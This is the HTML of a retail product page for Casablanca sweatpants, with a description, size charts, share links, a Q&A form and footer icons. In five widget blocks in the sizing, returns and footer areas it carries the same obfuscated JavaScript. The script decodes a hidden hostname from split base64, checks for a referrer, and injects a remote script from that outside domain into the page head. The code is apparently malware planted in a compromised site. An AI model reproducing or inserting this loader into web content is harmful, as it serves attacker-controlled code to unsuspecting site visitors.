	<span class="posted_in">Categories: <a href="https://splyxp.com/product-category/brands/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/men/brands-men/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/brands/casablanca/" rel="tag">Casablanca</a>, <a href="https://splyxp.com/product-category/men/brands-men/casablanca-brands-men/" rel="tag">Casablanca</a>, <a href="https://splyxp.com/product-category/men/clothing/" rel="tag">Clothing</a>, <a href="https://splyxp.com/product-category/featured/" rel="tag">Featured</a>, <a href="https://splyxp.com/product-category/men/" rel="tag">Men</a>, <a href="https://splyxp.com/product-category/men/clothing/bottoms/sweatpants/" rel="tag">Sweatpants</a></span>
	
	
</div>
			<div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" ><i class="fa fa-share" aria-hidden="true"></i>  Share</a>  

				<div class="event-share__tooltip" style="display: none;">

										<input type="hidden" id="full_uri" value="https://splyxp.com/product/casablanca-casa-sport-sweat-pant/">
					<a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/casablanca-casa-sport-sweat-pant/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
					<a href="https://twitter.com/share?url=https://splyxp.com/product/casablanca-casa-sport-sweat-pant/&amp;text=Casablanca Casa Sport Sweat Pant" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
					<a href="whatsapp://send?text=Casablanca Casa Sport Sweat Pant - https://splyxp.com/product/casablanca-casa-sport-sweat-pant/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
					<a href="mailto:?subject=Casablanca Casa Sport Sweat Pant&amp;body=Casablanca Casa Sport Sweat Pant - https://splyxp.com/product/casablanca-casa-sport-sweat-pant/"
						title="Share by Email">
						<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
					</a>


				</div></div>
				<style type="text/css">
				.share-my-story-btn {

					margin-top: 4px;
				}
				.share-my-story-btn a { 
					padding: 5px 15px 2px 15px; 
					margin-top: 0px; 
					margin-left: 0; 
				}</style>
				<div class="clear"></div>


								<style>
				.btn-req-eshopper {
					background: #4f5669;
					padding: 15px 10px;
					width: 80%;
					margin: 15px auto;
					display: block;
					color: #fff;
					text-align: center;
					text-transform: uppercase;
					text-decoration: none;
					-webkit-border-radius: 8px;
					-moz-border-radius: 8px;
					border-radius: 8px;
					cursor: pointer;
				}
				.tooltip {
					position: relative;
					display: block;
				}
				/* Tooltip text */
				.tooltip .tooltiptext {
					visibility: hidden;
					width: 80%;
					background-color: #eee;
					color: #555;
					text-align: center;
					padding: 5px 0;
					border-radius: 6px;

					/* Position the tooltip text - see examples below! */
					position: absolute;
					z-index: 1;
					padding:15px;
					bottom: 100%;
					left:10%;

					font-size:12px;
					font-weight:normal;

				}
				.tooltip .tooltiptext::after {
					content: " ";
					position: absolute;
					top: 100%; /* At the bottom of the tooltip */
					left: 50%;
					margin-left: -5px;
					border-width: 5px;
					border-style: solid;
					border-color: #eee transparent transparent transparent;
				}

				/* Show the tooltip text when you mouse over the tooltip container */
				.tooltip:hover .tooltiptext {
					visibility: visible;
				}
			</style>
<!--
<div class="tooltip"><span class="tooltiptext">If you want a different size or colour or from a different retailer of the same product then please click the button, fill up a simple form and send us your Personal i-Shopper Request.</span><a href="/request-e-shopper?product_link=" title="this is tooltip" class="btn-req-eshopper">Request S-PLY i-Shopper</a></div>
-->
<div class="product-detail-grey">
	<div class="product-desc-titles sj_font ">
					<div class="title active prod-desc" >DESCRIPTION</div>
					
					<div class="title prod-vendor " >VENDOR</div>
		 

		<div class="title prod-sizing">SIZING</div><div class="title prod-ship-returns" >SHIPPING &amp; RETURNS</div>
	</div>
	<div class="product-detail-content">
		<p>Casablanca loves to blend extreme sports with high-level luxury &#8211; and it shows through these black sweat pants. A casual wardrobe staple, they’re made from soft, heavyweight organic cotton, kitted out with snug ribbed cuffs and embroidered with the brand’s signature logo on the left thigh in contrasting white.</p>
<p>100% Organic Cotton<br />
Elasticated Drawstring Waist<br />
2 Side Pockets<br />
Back Pocket<br />
Embroidered Branding<br />
Ribbed Cuffs<br />
Made in Portugal</p>
	</div>
			<div class="product-detail-vendor" style="display:none;">
			<div class="product-vendor"><h2>end</h2><a href="https://splyxp.com/splyrs/end/" class="vendor-btn">More Products from end</a></div></div>		<div  class="product-detail-sizing" style="display: none;">
			<div class="sizing">
							<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="product-detail-shipping-returns" style="display: none;">
			
			
			
			<div class="deliveries">
				<p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
			</div>
			
			
		</div>
	</div>
	<div class="clear"></div>
</div></div>
</div><!-- .summary -->
<div class="clear"></div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="vendor_tab" id="tab-title-vendor" role="tab" aria-controls="tab-vendor">
					<a href="#tab-vendor">Vendor</a>
				</li>
							<li class="wcmp_customer_qna_tab" id="tab-title-wcmp_customer_qna" role="tab" aria-controls="tab-wcmp_customer_qna">
					<a href="#tab-wcmp_customer_qna">Questions and Answers</a>
				</li>
							<li class="singleproductmultivendor_tab" id="tab-title-singleproductmultivendor" role="tab" aria-controls="tab-singleproductmultivendor">
					<a href="#tab-singleproductmultivendor">More Offers</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="product-detail-grey" style="display: none !important;">
	<!-- <div class="product-detail-grey-head"><h2>Product Details</h2></div> -->
<div class="product-detail-grey-inner">
	<div class="product-detail-grey-left">

  <h2>Description</h2>

<p>Casablanca loves to blend extreme sports with high-level luxury &#8211; and it shows through these black sweat pants. A casual wardrobe staple, they’re made from soft, heavyweight organic cotton, kitted out with snug ribbed cuffs and embroidered with the brand’s signature logo on the left thigh in contrasting white.</p>
<p>100% Organic Cotton<br />
Elasticated Drawstring Waist<br />
2 Side Pockets<br />
Back Pocket<br />
Embroidered Branding<br />
Ribbed Cuffs<br />
Made in Portugal</p>
</div>
	<div class="product-detail-grey-right">
    <div class="product-details-section">
        <div class="section">
            <h3>Sizing</h3>
            <div  class="section-details collapse in">
                <div class="sizing">
                  			<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                </div>
            </div>
        </div>
        <div class="section">
            <h3>Shipping &amp; Returns</h3>
            <div>
                <div class="deliveries">
                    <p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
                </div>
            </div>
        </div>
    </div>
</div> </div>
<div class="clear"></div>
</div>

<div class="clear"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--vendor panel entry-content wc-tab" id="tab-vendor" role="tabpanel" aria-labelledby="tab-title-vendor">
				<div class="product-vendor"><h2>end</h2><p><a href="https://splyxp.com/splyrs/end/">More Products from end</a></p></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcmp_customer_qna panel entry-content wc-tab" id="tab-wcmp_customer_qna" role="tabpanel" aria-labelledby="tab-title-wcmp_customer_qna">
				<div id="wcmp_customer_qna" class="woocommerce-wcmp_customer_qna">
    <div id="cust_qna_form_wrapper">
        <div id="cust_qna_form">
            <h2 id="custqna-title" class="custqna-title">Questions and Answers</h2>			
            <div class="qna-ask-wrap">
                <form action="" method="post" id="customerqnaform" class="customerqna-form" novalidate="">
                    <input type="hidden" id="cust_qna_nonce" name="cust_qna_nonce" value="910d47afcb" /><input type="hidden" name="_wp_http_referer" value="/product/casablanca-casa-sport-sweat-pant/" />                    <div id="qna-ask-input">
                        <input type="text" name="cust_question" id="cust_question" placeholder="Have a question? Search for answer">
                        <div id="ask-wrap">
                            <label class="no-answer-lbl">Haven't found any answer you are looking for</label>
                            <button id="ask-qna" class="btn btn-info btn-lg" type="button">Ask Now</button>
                        </div>
                        <input type="hidden" name="product_ID" value="31069" id="product_ID">
                        <input type="hidden" name="cust_ID" id="cust_ID" value="0">
                    </div>
                </form> 
            </div>
            <div id="qna-result-wrap" class="qna-result-wrap">
                        </div>
            <div class="clear"></div>
                        <div id="qna_user_msg_wrap" class="simplePopup">
                <div class="qna_msg" style="text-align: center;">
                    <p>You are not logged in</p>
                </div>
            </div>
                    </div>
    </div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--singleproductmultivendor panel entry-content wc-tab" id="tab-singleproductmultivendor" role="tabpanel" aria-labelledby="tab-title-singleproductmultivendor">
				    <div class="container">
        <div class="row">
    Sorry no more offers available        </div>
    </div>	

			</div>
			</div>


	<section class="related products">

		
		
		
		
					
					

					<ul class="products columns-4">


						
				</ul>


			</section>






				
	</div>

</div><!-- #product-31069 -->
<style type="text/css">
.logo-black{
	display: inline-block;
	
}
.pro-page-hide{
	display: none;
}
.menu-opener .hamburger .hb-line{
	background-color: #000;
}
.menu-opener{
	color: #000;
}
.logo-white{
	display: none;
}
header{
	position: static;
}
</style>
<div class="clear"></div>
<div class="product-help-intro">
	<div class="product-help-intro-inner"><div class="intro-txt">Meet SPLY, your digital personal shopping assistant. Here are a few quick tips to get you started.</div> <a href="javascript:void(0)" class="got-itbtn">Got it!</a></div>
</div>



<div class="help-overlay"></div>


		
	</div></main></div>
	    </div>
    </div>
    
<script type="text/javascript">
	 


  $(document).ready(function() { 
     	$("#sply-ltd-request-btn").click(function(e) {
    e.preventDefault(); 
    $(this).hide();
    $('.product-detail-grey').hide();
    $('.sply-ltd-request-info').hide();
    $('#sply-ltd-request-form').slideDown( );
  });
   

     });
</script>
<div id="top-border"></div>
<div id="right-border"></div>
<div id="bottom-border"></div>
<div id="left-border"></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="splystyle-styles-modal" id="styles-modal">
	<div class="splystyle-styles-modal-inner">
		<span class="sssm-close-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" /></span>

		<div id="dataloader" class="loader2"><img class="loader-image" src="https://splyxp.com/wp-content/themes/splystore/images/loader-icon2.png" /></div>

		<div id="dynamicStyleContent"></div> 
		<div class="clearfix"></div> 
	</div> 
</div>

<div class="splystyle-styles-modal-overlay"></div>
<div class="clearfix"></div>  
<footer class="site-footer text-center">


	<div class="page-width">
    <!-- <div class="request-ishopper-btn-wrapper">
     <a href="https://splyxp.com/request-shopper-stylist/" class="request-ishopper-btn">Request or Inquire Service</a>
 </div> -->
 <div class="site-footer__section">
 	<ul class="no-bullets inline-list footer__social">

 		<li>
 			<a target="_blank" href="https://www.instagram.com/splyxco/" title="S-PLYCO on Instagram" class="js-no-transition">
 				<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"></path><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"></path></svg>
 				
 			</a>
 		</li></ul>

 	</div>

 	<div class="footer-navigation">
 		<div class="footer-navigation-inner">
 			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 		</div>
 	</div>
 	<div class="site-footer__section">
 		<ul class="inline-list payment-icons">

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 